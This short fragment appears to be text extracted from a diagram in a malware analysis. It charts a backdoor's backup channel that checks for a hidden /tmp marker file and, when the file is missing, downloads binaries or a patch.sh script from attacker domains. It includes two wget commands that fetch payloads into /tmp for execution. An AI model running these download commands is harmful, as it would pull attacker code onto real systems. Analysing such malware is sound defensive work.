 Creates empty file
BACKUP CHANNEL
SH
/tmp/.pg.sh
DUMMY
/tmp/.a.PGSQL
wget http://sophosfirewallupdate.com/bk
Request binary
write,
execute
Check if file exists
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.psqlck.sh
Attack host
If .a.PGSQL does not exist,
request patch.sh